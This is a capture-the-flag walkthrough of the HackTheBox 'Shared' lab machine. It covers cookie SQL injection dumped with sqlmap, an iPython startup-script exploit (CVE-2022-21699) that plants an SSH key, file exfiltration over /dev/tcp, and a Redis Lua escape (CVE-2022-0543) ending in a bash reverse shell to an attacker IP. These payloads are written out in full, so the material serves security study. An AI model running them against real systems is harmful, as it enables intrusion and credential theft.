HTB: Shared

Shared starts out with a SQL injection via a cookie value. From there, I’ll find creds and get access over SSH. The first pivot abused a code execution vulnerability in iPython. From there, I’ll reverse (both dynamically and statically) a binary to get Redis creds, and exploit Redis to get execution.
Box Info
Recon
nmap
nmap finds two open TCP ports, SSH (22) and HTTP (80):
oxdf@hacky$ nmap -p- --min-rate 10000 10.10.11.172
Starting Nmap 7.80 ( https://nmap.org ) at 2022-07-13 09:23 UTC
...[snip]...
Nmap scan report for 10.10.11.172
Host is up (0.095s latency).
Not shown: 65532 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
443/tcp open https
Nmap done: 1 IP address (1 host up) scanned in 9.60 seconds
oxdf@hacky$ nmap -p 22,80,443 -sCV 10.10.11.172
Starting Nmap 7.80 ( https://nmap.org ) at 2022-07-13 09:23 UTC
Nmap scan report for 10.10.11.172
Host is up (0.093s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.4p1 Debian 5+deb11u1 (protocol 2.0)
80/tcp open http nginx 1.18.0
|_http-server-header: nginx/1.18.0
|_http-title: Did not follow redirect to http://shared.htb
443/tcp open ssl/http nginx 1.18.0
|_http-server-header: nginx/1.18.0
|_http-title: Did not follow redirect to https://shared.htb
| ssl-cert: Subject: commonName=*.shared.htb/organizationName=HTB/stateOrProvinceName=None/countryName=US
| Not valid before: 2022-03-20T13:37:14
|_Not valid after: 2042-03-15T13:37:14
| tls-alpn:
| h2
|_ http/1.1
| tls-nextprotoneg:
| h2
|_ http/1.1
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 18.56 seconds
Based on the OpenSSH version, the host is likely running Debian 11 bullseye.
On HTTP, it’s just returning a redirect to https://shared.htb, changing the protocol from HTTPS and using a domain name.
There’s a TLS certificate on 443 that serves as a wildcard certificate for *.shared.htb.

Subdomain Fuzz
I’ll use wfuzz to look for subdomains that return different results than the default case. It seems the default case is a 301 response of length 169:
oxdf@hacky$ wfuzz -u https://10.10.11.172 -H "Host: FUZZ.shared.htb" -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt
********************************************************
* Wfuzz 2.4.5 - The Web Fuzzer *
********************************************************
Target: https://10.10.11.172/
Total requests: 4989
===================================================================
ID Response Lines Word Chars Payload
===================================================================
000000005: 301 7 L 11 W 169 Ch "webmail"
000000004: 301 7 L 11 W 169 Ch "localhost"
000000006: 301 7 L 11 W 169 Ch "smtp"
000000007: 301 7 L 11 W 169 Ch "webdisk"
000000008: 301 7 L 11 W 169 Ch "pop"
000000009: 301 7 L 11 W 169 Ch "cpanel"
000000010: 301 7 L 11 W 169 Ch "whm"
000000001: 302 0 L 0 W 0 Ch "www"
000000002: 301 7 L 11 W 169 Ch "mail"
000000003: 301 7 L 11 W 169 Ch "ftp"
000000011: 301 7 L 11 W 169 Ch "ns1"
000000012: 301 7 L 11 W 169 Ch "ns2"
000000013: 301 7 L 11 W 169 Ch "autodiscover"
000000014: 301 7 L 11 W 169 Ch "autoconfig"
^C
Finishing pending requests...
I’ll hide the default case with --hh 169:
oxdf@hacky$ wfuzz -u https://10.10.11.172 -H "Host: FUZZ.shared.htb" -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt --hh 169
********************************************************
* Wfuzz 2.4.5 - The Web Fuzzer *
********************************************************
Target: https://10.10.11.172/
Total requests: 4989
===================================================================
ID Response Lines Word Chars Payload
===================================================================
000000001: 302 0 L 0 W 0 Ch "www"
000002549: 200 64 L 151 W 3229 Ch "checkout"
Total time: 46.86809
Processed Requests: 4989
Filtered Requests: 4987
Requests/sec.: 106.4476
I’ll add both as well as the root domain to /etc/hosts on my local system:
10.10.11.172 shared.htb checkout.shared.htb www.shared.htb
shared.htb / cart.shared.htb - TCP 443
Site
Visiting over HTTP or HTTPS to the IP or share.htb or www.shared.htb all end up with redirects to https://shared.htb/index.php, which is a site selling things:
I can add an item to the cart, and view the cart:

Clicking “Proceed to Checkout” goes to https://checkout.shared.htb:

If I enter a card and CVV and submit, it says the payment was accepted:

Tech Stack
The site is clearly based on PHP, and running on NGINX. There’s not much else to find in the HTTP requests in general.
Basically every request is to /index.php. There are different filtered views of products, all of which seem to be at index.php with different GET parameters that reflect what products to show. For example, on the main site: /index.php?id_category=3&controller=category. Viewing a single item page is also index.php with different args. The view cart page is also index.php, just with controller=cart&action=show.
If I add an item to my cart, it does a POST request to /index.php?controller=cart, and the result is a response that sets a new cookie:
Set-Cookie: custom_cart=%7B%2253GG2EF8%22%3A%221%22%7D;
This is URL encided, which decodes to:
{"53GG2EF8":"1"}
Directory Brute Force
I’ll try to run feroxbuster against the site, and include -x php since I know the site is PHP, but after a short time, it just starts returning a ton of errors. I could try gobuster or another tool, but for now I’ll skip this and move on (I won’t need it).
Shell as james_mason
SQL Injection
Identify
The site is using the custom_cart cookie to store the number of each item for a given user. For the page to then return the image and price and other info, it will have to take that ID and query the database for the rest of the data associated with it.
I’ll send the cart request over to Burp Repeater, and use the “Render” view for the responses:
Messing with this cookie on shared.htb doesn’t do anything. The cart must be associated with the session cookie on the server.
I’ll check the same thing on checkout.shared.htb. First, I’ll send the request to repeater, and URL decode the cookie and see if the page still works. It does:
If I change the quantity and send, that updates:
If I add a character to the first string, the product information goes away:
The next thing to try is a ' to look for SQL injection. Adding a trailing single quote still returns “Not Found”:
What if I try to use a comment to fix that SQL query? Potentially, the SQL query could look like SELECT * FROM items WHERE ID = '[input]';. If I send ', that just breaks, and good error handling could lead to nothing. But what about '-- -. This comments out what follows my injection. That works!
This is SQL injection.
Union Injection
I’ll test to see if I can leak data using union injection. When I add ' union select 1-- -, it returns Not Found. I’ll start adding more numbers until I’ve added the right number of columns. At three, it works:
But it doesn’t show any data. It must be that the query is only taking the first row of data, so with the query again, it gets the legit row and then a row of 1,2,3, only the legit row is used. I can test this by making the id invalid:
It worked! I’ll change my numbers to see what is being written back in the response. Only the middle column generates data in a way that’s useful:
I have control over the third column as well, but only for numbers.
sqlmap
This SQLI is actually a bit tricky for sqlmap to find. If I pass it just the URL and the cookie, I’ll have to increase the level and risk, and it will take 10 minutes:
oxdf@hacky$ sqlmap -u "https://checkout.shared.htb/" --cookie='custom_cart={"*":"1"}' --level 3 --risk 3
___
__H__
___ ___[.]_____ ___ ___ {1.6.6.12#dev}
|_ -| . [)] | .'| . |
|___|_ [)]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage
caused by this program
[*] starting @ 13:11:29 /2022-08-12/
...[snip]...
[] [INFO] (custom) HEADER parameter 'Cookie #1*' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
(custom) HEADER parameter 'Cookie #1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 1763 HTTP(s) requests:
---
Parameter: Cookie #1* ((custom) HEADER)
Type: time-based blind
Title: MySQL > 5.0.12 AND time-based blind (heavy query)
Payload: custom_cart={"' AND 2668=(SELECT COUNT(*) FROM INFORMATION_SCHEMA.COLUMNS A, INFORMATION_SCHEMA.COLUMNS B, INFORMATION_SCHEMA.COLUMNS C)-- rRoO":"1"}
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: custom_cart={"' UNION ALL SELECT NULL,CONCAT(0x71707a6b71,0x734c79424b45765669424a43437741676c51796c506b44416258586265587a786d7854696c737a58,0x71717a7871),NULL-- -":"1"}
---
[] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.18.0
back-end DBMS: MySQL > 5.0.12 (MariaDB fork)
[] [INFO] fetched data logged to text files under '/home/oxdf/.sqlmap/output/checkout.shared.htb'
[*] ending @ 13:21:27 /2022-08-12/
But given I already know some details about the injection, I can specify technique and number of columns, and it finds the injection in down to 20 seconds:
oxdf@hacky$ sqlmap -u "https://checkout.shared.htb/" --cookie='custom_cart={"*":"1"}' --technique U --union-cols 3 --batch
___
__H__
___ ___[)]_____ ___ ___ {1.6.6.12#dev}
|_ -| . ['] | .'| . |
|___|_ [(]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 13:23:39 /2022-08-12/
custom injection marker ('*') found in option '--headers/--user-agent/--referer/--cookie'. Do you want to process it? [Y/n/q] Y
[] [INFO] testing connection to the target URL
[] [INFO] checking if the target is protected by some kind of WAF/IPS
do you want to URL encode cookie values (implementation specific)? [Y/n] Y
[] [WARNING] heuristic (basic) test shows that (custom) HEADER parameter 'Cookie #1*' might not be injectable
[] [INFO] testing for SQL injection on (custom) HEADER parameter 'Cookie #1*'
[] [INFO] testing 'Generic UNION query (NULL) - 3 to 3 columns (custom)'
[] [WARNING] applying generic concatenation (CONCAT)
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y/n] Y
[] [WARNING] if UNION based SQL injection is not detected, please consider forcing the back-end DBMS (e.g. '--dbms=mysql')
[] [INFO] (custom) HEADER parameter 'Cookie #1*' is 'Generic UNION query (NULL) - 3 to 3 columns (custom)' injectable
[] [INFO] checking if the injection point on (custom) HEADER parameter 'Cookie #1*' is a false positive
(custom) HEADER parameter 'Cookie #1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 57 HTTP(s) requests:
---
Parameter: Cookie #1* ((custom) HEADER)
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns (custom)
Payload: custom_cart={"' UNION ALL SELECT NULL,CONCAT(CONCAT('qkzzq','qkLgtkpenVgVOfSjpNljLUkfXDPnOuEMartRDuNE'),'qzqvq'),NULL-- bgRi":"1"}
---
[] [INFO] testing MySQL
[] [INFO] confirming MySQL
[] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.18.0
back-end DBMS: MySQL >= 5.0.0 (MariaDB fork)
[] [INFO] fetched data logged to text files under '/home/oxdf/.sqlmap/output/checkout.shared.htb'
[*] ending @ 13:23:59 /2022-08-12/
Database Enumeration
There are two databases (and information_schema is the MySQL default):
oxdf@hacky$ sqlmap -u "https://checkout.shared.htb/" --cookie='custom_cart={"*":"1"}' --technique U --union-cols 3 --batch --dbs
...[snip]...
[] [INFO] fetching database names
do you want to URL encode cookie values (implementation specific)? [Y/n] Y
available databases [2]:
[*] checkout
[*] information_schema
...[snip]...
checkout has two tables:
oxdf@hacky$ sqlmap -u "https://checkout.shared.htb/" --cookie='custom_cart={"*":"1"}' --technique U --union-cols 3 --batch -D checkout --tables
...[snip]...
[] [INFO] fetching tables for database: 'checkout'
do you want to URL encode cookie values (implementation specific)? [Y/n] Y
Database: checkout
[2 tables]
+---------+
| user |
| product |
+---------+
...[snip]...
I’ll dump both tables. The product table isn’t interesting, but the user table has a hash:
oxdf@hacky$ sqlmap -u "https://checkout.shared.htb/" --cookie='custom_cart={"*":"1"}' --technique U --union-cols 3 --batch -D checkout -T user --dump
...[snip]...
Database: checkout
Table: user
[1 entry]
+----+----------------------------------+-------------+
| id | password | username |
+----+----------------------------------+-------------+
| 1 | fc895d4eddc2fc12f995e18c865cf273 | james_mason |
+----+----------------------------------+-------------+
...[snip]...
Shell
Crack Hash
I’ll drop that hash into CrackStation, and it returns a match:
SSH
Using the username from the database and the password “Soleil101” works for SSH:
oxdf@hacky$ sshpass -p 'Soleil101' ssh james_mason@shared.htb
...[snip]...
james_mason@shared:~$
Shell as dan_smith
Enumeration
Home Directories
There’s not much of interesting in james_mason’s home directory. There is one other user with a home directory:
james_mason@shared:/home$ ls -l
total 8
drwxr-xr-x 4 dan_smith dan_smith 4096 Jul 11 08:13 dan_smith
drwxr-xr-x 2 james_mason james_mason 4096 Mar 20 09:42 james_mason
scripts_review
In /opt, there’s a scripts_review folder:
james_mason@shared:/opt$ ls -l
total 4
drwxrwx--- 2 root developer 4096 Mar 20 09:41 scripts_review
It’s owned by the developer group, which james_mason is a member of:
james_mason@shared:~$ id
uid=1000(james_mason) gid=1000(james_mason) groups=1000(james_mason),1001(developer)
It’s empty:
james_mason@shared:/opt/scripts_review$ ls -la
total 8
drwxrwx--- 2 root developer 4096 Mar 20 09:41 .
drwxr-xr-x 3 root root 4096 Mar 20 09:41 ..
Processes
I’ll upload pspy to the box and run it. Every minute, there’s a cron running:
2022/07/13 14:43:01 CMD: UID=0 PID=6895 | /usr/sbin/cron -f
2022/07/13 14:43:01 CMD: UID=0 PID=6894 | /usr/sbin/CRON -f
2022/07/13 14:43:01 CMD: UID=0 PID=6896 | /bin/sh -c /root/c.sh
2022/07/13 14:43:01 CMD: UID=0 PID=6898 | /bin/bash /root/c.sh
2022/07/13 14:43:01 CMD: UID=0 PID=6897 | /bin/bash /root/c.sh
2022/07/13 14:43:01 CMD: UID=1001 PID=6899 | /bin/sh -c /usr/bin/pkill ipython; cd /opt/scripts_review/ && /usr/local/bin/ipython
2022/07/13 14:43:01 CMD: UID=1001 PID=6900 | /usr/bin/pkill ipython
2022/07/13 14:43:01 CMD: UID=1001 PID=6901 | /usr/bin/python3 /usr/local/bin/ipython
root is running /root/c.sh, which seems to include a sleep, but I don’t see what it does after.
UID 1001 (which is dan_smith) is killing running instances of ipython, and then going into scripts_review and running ipython.
The version of ipython on Shared is 8.0.0:
james_mason@shared:~$ /usr/local/bin/ipython -V
8.0.0
CVE-2022-21699
Background
There’s a vulnerability with ipython in version 8.0.0, CVE-2022-21699, that allows one user to drop a script in a specific folder that will be run when another user runs ipython. This GitHub advisory gives a proof of concept. I’ll need to do is write a script in ./profile_default/startup in the directory that the other user will run ipython from, and my script will be run as that user.
Write SSH Key
To abuse this, I’ll write a Python script that just makes sure the .ssh directory for dan_smith exists, and then appends my key to the the authorized_keys file:
import os
os.makedirs("/home/dan_smith/.ssh", exist_ok=True)
f=open("/home/dan_smith/.ssh/authorized_keys", "a")
f.write("ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIDIK/xSi58QvP1UqH+nBwpD1WQ7IaxiVdTpsg5U19G3d nobody@nothing")
f.close()
It seems that the folders / files in /opt/scripts_review get cleared out fairly regularly, so I’ll craft one line that generates the folders, makes sure they are writable by other users, and then writes the script:
james_mason@shared:/opt/scripts_review$ mkdir -p profile_default/startup; \
> chmod -R 777 profile_default; \
> echo 'import os; os.makedirs("/home/dan_smith/.ssh", exist_ok=True); f=open("/home/dan_smith/.ssh/authorized_keys", "a"); f.write("ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIDIK/xSi58QvP1UqH+nBwpD1WQ7IaxiVdTpsg5U19G3d nobody@nothing"); f.close()' > profile_default/startup/0xdf.py
Once the script runs again, I can SSH into the box as dan_smith:
oxdf@hacky$ ssh -i ~/keys/ed25519_gen dan_smith@shared.htb
Linux shared 5.10.0-12-amd64 #1 SMP Debian 5.10.103-1 (2022-03-07) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Tue Jul 12 11:22:01 2022 from 10.10.14.6
dan_smith@shared:~$
And grab user.txt:
dan_smith@shared:~$ cat user.txt
ffacd863************************
Shell as root
Enumeration
File System
Outside of user.txt, there’s nothing interesting in dan_smith’s home directory. dan_smith does has an additional group, sysadmin:
dan_smith@shared:~$ id
uid=1001(dan_smith) gid=1002(dan_smith) groups=1002(dan_smith),1001(developer),1003(sysadmin)
Looking for files owned by this group, there’s only one:
dan_smith@shared:~$ find / -group sysadmin 2>/dev/null | grep -v '^/(sys|proc)'
/usr/local/bin/redis_connector_dev
Listening Services
netstat shows something listening on Redis’ default port, 6379:
dan_smith@shared:~$ netstat -tnlp
(Not all processes could be identified, non-owned process info
will not be shown, you would have to be root to see it all.)
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 127.0.0.1:3306 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:6379 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:80 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:443 0.0.0.0:* LISTEN -
tcp6 0 0 :::80 :::* LISTEN -
tcp6 0 0 :::22 :::* LISTEN -
redis_connector_dev
Run It
I can run this binary, and it prints output like it connected:
dan_smith@shared:~$ redis_connector_dev
[+] Logging to redis instance using password...
INFO command result:
# Server
redis_version:6.0.15
redis_git_sha1:00000000
redis_git_dirty:0
redis_build_id:4610f4c3acf7fb25
redis_mode:standalone
os:Linux 5.10.0-12-amd64 x86_64
arch_bits:64
multiplexing_api:epoll
atomicvar_api:atomic-builtin
gcc_version:10.2.1
process_id:669
run_id:8ab08023e46192e4b800b3804e6c00b912241809
tcp_port:6379
uptime_in_seconds:12535
uptime_in_days:0
hz:10
configured_hz:10
lru_clock:13472561
executable:/usr/bin/redis-server
config_file:/etc/redis/redis.conf
io_threads_active:0
<nil>
This looks like the result of the info server command. redis-cli is on the box, however, if I try to connect, it’s asking for auth:
dan_smith@shared:~$ redis-cli
127.0.0.1:6379> info
NOAUTH Authentication required.
Exfil
I’ll start nc -lnvp 445 > redis_connector_dev on my host, and then send the file via Bash:
dan_smith@shared:~$ cat /usr/local/bin/redis_connector_dev > /dev/tcp/10.10.14.6/445
The file arrives:
oxdf@hacky$ nc -lnvp 445 > redis_connector_dev
Listening on 0.0.0.0 445
Connection received on 10.10.11.172 36236
Get Password
Dynamically
If I run the binary on my system, it fails to connect:
oxdf@hacky$ ./redis_connector_dev
[+] Logging to redis instance using password...
INFO command result:
dial tcp [::1]:6379: connect: connection refused
I’ll disconnect my SSH session and reconnect with a tunnel from my local 6389 to Shared’s using -L 6379:localhost:6379. Now on running again, it works:
oxdf@hacky$ ./redis_connector_dev
[+] Logging to redis instance using password...
INFO command result:
# Server
redis_version:6.0.15
redis_git_sha1:00000000
...[snip]...
If I run WireShark listening on the lo interface, it shows the exchange, including the password “F2WHqJUz2WEz=Gqq”:

Alternatively, I can do the same thing with strace instead of WireShark:
oxdf@hacky$ strace ./redis_connector_dev
...[snip]...
write(6, "*2\r\n$4\r\nauth\r\n$16\r\nF2WHqJUz2WEz="..., 37) = 37
...[snip]...
Working up from the bottom, just above the output there’s a call to write which sends the auth commands into the socket (presumably file handle 6). It’s truncated a bit. To get the full command, I’ll add -s 1000 -v to print up to 1000 characters of each command (from the default 32):
oxdf@hacky$ strace -v -s 1000 ./redis_connector_dev
...[snip]...
write(6, "*2\r\n$4\r\nauth\r\n$16\r\nF2WHqJUz2WEz=Gqq\r\n", 37) = 37
...[snip]...
One more way is to not create the tunnel, but setup nc to listen on 6379 on localhost, and then run redis_connector_dev. The password is displayed:
oxdf@hacky$ nc -lnvp 6379
Listening on 0.0.0.0 6379
Connection received on 127.0.0.1 39828
*2
$4
auth
$16
F2WHqJUz2WEz=Gqq
Statically
The file is written in Go:
oxdf@hacky$ file redis_connector_dev
redis_connector_dev: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, Go BuildID=sdGIDsCGb51jonJ_67fq/_JkvEmzwH9g6f0vQYeDG/iH1iXHhyzaDZJ056wX9s/7UVi3T2i2LVCU8nXlHgr, not stripped
I’ll open the file in Ghidra, and find the main.main function. Without taking any time to re-name, re-type, or change anything, I can kind of get an idea what’s going on:

It’s creating a Redis client, connecting with the cmdable object, and then converting the results to a string and printing them. Ignore that the arguments aren’t aligned right. Ghidra doesn’t do a great job with Go.
There’s two globals that are referenced. Any time you see something getting set as an address and then the following word is an integer, that’s likely a string in Go. Go doesn’t null terminate strings, but rather just refers to them by pointer and length.
There’s two here:

The first one looks like the connection string:

If I right click on the first letter, “Data” > “Choose Data Type…”, it’ll pop this box. I’ll set it to an array of char using the length from above:

Now it prints nice:

I’ll do the same with the next one:

It’s important to pay attention to the length, or else it’s easy to read too far and get the wrong password:

Strategy
HackTricks has a really nice page on Redis. Under RCE, there’s a bunch of options. Some involved writing webshells. The one that jumped out immediately to me is writing an SSH key. Unfortunately for me, that one fails because there’s no .ssh directory in /root, and Redis won’t create one.
With the creds, I can auth to Redis:
dan_smith@shared:~$ redis-cli
127.0.0.1:6379> auth F2WHqJUz2WEz=Gqq
OK
127.0.0.1:6379>
With access to Redis, I can write an SSH key as root. I’ll go with the one HackTricks calls “LUA Sandbox Bypass”, or CVE-2022-0543.
CVE-2022-0543
Enumeration
info server shows the Redis version:
127.0.0.1:6379> info server
# Server
redis_version:6.0.15
...[snip]...
Exploit
The researcher who discovered CVE-2022-0543 describes it well in this post. It’s actually a vulnerability in Debian where Redis is present. The proof of concept looks like this:
eval 'local os_l = package.loadlib("/usr/lib/x86_64-linux-gnu/liblua5.1.so", "luaopen_os"); local os = os_l(); os.execute("touch /tmp/redis_poc"); return 0'
Running this directly won’t work:
127.0.0.1:6379> eval 'local os_l = package.loadlib("/usr/lib/x86_64-linux-gnu/liblua5.1.so", "luaopen_os"); local os = os_l(); os.execute("touch /tmp/redis_poc"); return 0'
(error) ERR wrong number of arguments for 'eval' command
That’s because eval takes a minimum of two arguments, according to the docs. I’ll give it a 0, and it’s a new error:
127.0.0.1:6379> eval 'local os_l = package.loadlib("/usr/lib/x86_64-linux-gnu/liblua5.1.so", "luaopen_os"); local os = os_l(); os.execute("touch /tmp/redis_poc"); return 0' 0
(error) ERR Error running script (call to f_9dde318a677aa429bd40e6b54cf363002dda0971): @user_script:1: user_script:1: attempt to call local 'os_l' (a nil value)
os_l is a nil value. That’s where the library is loaded. Is that library present? It turns out not:
dan_smith@shared:~$ ls /usr/lib/x86_64-linux-gnu/liblua5.1.so
ls: cannot access '/usr/lib/x86_64-linux-gnu/liblua5.1.so': No such file or directory
dan_smith@shared:~$ ls /usr/lib/x86_64-linux-gnu/liblua5.1.so*
/usr/lib/x86_64-linux-gnu/liblua5.1.so.0 /usr/lib/x86_64-linux-gnu/liblua5.1.so.0.0.0
But liblua5.1.so.0 is, in the same directory. I’ll try that:
127.0.0.1:6379> eval 'local os_l = package.loadlib("/usr/lib/x86_64-linux-gnu/liblua5.1.so.0", "luaopen_os"); local os = os_l(); os.execute("touch /tmp/redis_poc"); return 0' 0
(integer) 0
It seems to work. But there’s no file in /tmp:
dan_smith@shared:~$ ls /tmp/
systemd-private-bec33c1489384520996f91f25f4fa934-redis-server.service-bo2wJh
systemd-private-bec33c1489384520996f91f25f4fa934-systemd-logind.service-yzWFZh
systemd-private-bec33c1489384520996f91f25f4fa934-systemd-timesyncd.service-n0pL5g
vmware-root_398-558012343
Writing to /tmp can be weird. I’ll try /dev/shm:
127.0.0.1:6379> eval 'local os_l = package.loadlib("/usr/lib/x86_64-linux-gnu/liblua5.1.so.0", "luaopen_os"); local os = os_l(); os.execute("touch /dev/shm/redis_poc"); return 0' 0
(integer) 0
It works:
dan_smith@shared:~$ ls /dev/shm/
redis_poc
Shell
I can use this to get a reverse shell:
127.0.0.1:6379> eval 'local os_l = package.loadlib("/usr/lib/x86_64-linux-gnu/liblua5.1.so.0", "luaopen_os"); local os = os_l(); os.execute("bash -c \'bash -i >& /dev/tcp/10.10.14.6/443 0>&1\'"); return 0' 0
It hangs, but at nc:
oxdf@hacky$ nc -lnvp 443
Listening on 0.0.0.0 443
Connection received on 10.10.11.172 36284
bash: cannot set terminal process group (2058): Inappropriate ioctl for device
bash: no job control in this shell
root@shared:/var/lib/redis#
This shell seems to die every minute, so I’ll have to work quickly to get the flag:
root@shared:~# cat root.txt
55e4f416************************
Script
Googling for “cve-2022-0543 site:github.com” returns a POC by aodsec, which takes a slightly different approach to the loaded Lua, and manages to get output printed in the Redis terminal:
127.0.0.1:6379> eval 'local io_l = package.loadlib("/usr/lib/x86_64-linux-gnu/liblua5.1.so.0", "luaopen_io"); local io = io_l(); local f = io.popen("id", "r"); local res = f:read("*a"); f:close(); return res' 0
"uid=0(root) gid=0(root) groups=0(root)\n"
The script provides a shell-like experience. It will fail because there’s no auth in the script, but adding this line fixes it:
r = redis.Redis(host = ip,port = port, password="F2WHqJUz2WEz=Gqq")
Now it works nicely:
oxdf@hacky$ python cve-2022-0543.py -h
[#] Create By ::
_ _ ___ __ ____
/ \ _ __ __ _ ___| | / _ \ / _| | _ \ ___ _ __ ___ ___ _ __
/ _ \ | '_ \ / _` |/ _ \ | | | | | |_ | | | |/ _ \ '_ ` _ \ / _ \| '_ \
/ ___ \| | | | (_| | __/ | | |_| | _| | |_| | __/ | | | | | (_) | | | |
/_/ \_\_| |_|\__, |\___|_| \___/|_| |____/ \___|_| |_| |_|\___/|_| |_|
|___/ By https://aodsec.com
Please input redis ip:
>>127.0.01
Please input redis port:
>>6379
input exec cmd:(q->exit)
>>id
b'uid=0(root) gid=0(root) groups=0(root)\n'
input exec cmd:(q->exit)
>>pwd
b'/var/lib/redis\n'
input exec cmd:(q->exit)








 Click for full size image
Click for full size image Click for full size image
Click for full size image Click for full size image
Click for full size image Click for full size image
Click for full size image Click for full size image
Click for full size image Click for full size image
Click for full size image Click for full size image
Click for full size image Click for full size image
Click for full size image Click for full size image
Click for full size image Click for full size image
Click for full size image